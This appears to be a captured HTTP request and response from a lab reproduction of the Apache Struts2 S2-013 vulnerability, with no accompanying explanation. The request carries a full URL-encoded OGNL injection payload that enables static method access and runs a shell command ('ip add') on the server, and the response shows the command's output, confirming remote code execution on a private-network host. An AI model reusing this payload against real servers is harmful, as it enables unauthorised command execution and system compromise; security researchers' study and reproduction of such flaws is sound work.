 Request
Raw Params Headers Hex
1 GET /S2-013/link.action?a=
%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40java.lang.Runtime%40getRuntime().exe
c('ip%20add').getInputStream()%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedRead
er(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D%40org.apache.struts2.ServletActionContext%4
0getResponse().getWriter()%2C%23out.println('dbapp%3D'%2Bnew%20java.lang.String(%23d))%2C%23out.close()%7D
HTTP/1.1
2 Host: 192.168.20.120:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4239.0 Safari/537.36
4 Accept: */*
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cookie: JSESSIONID=B408D38DDA178DDEC95F9E2F8C2E9AFC
8 Connection: close
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Date: Fri, 19 Feb 2021 08:52:38 GMT
4 Connection: close
5 Content-Length: 50007
6
7 dbapp=1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
8 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
9 inet 127.0.0.1/8 scope host lo
10 valid_lft forever preferred_lft forever
11 2: tunl0@NONE: <NOARP> mtu 1480 qdisc noop state DOWN group default qlen 1000
12 link/ipip 0.0.0.0 brd 0.0.0.0
13 3: ip6tnl0@NONE: <NOARP> mtu 1452 qdisc noop state DOWN group default qlen 1000
14 link/tunnel6 :: brd ::
15 21: eth0@if22: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
16 link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
17 inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
18 valid_lft forever preferred_lft forever
19
20